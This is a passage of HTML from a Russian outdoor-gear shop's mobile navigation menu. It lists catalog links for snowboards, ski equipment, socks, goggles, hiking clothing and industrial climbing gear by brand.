																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины альпинстские">
																												<span class="top-mobile-menu__title">Карабины альпинстские</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины альпинстские</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
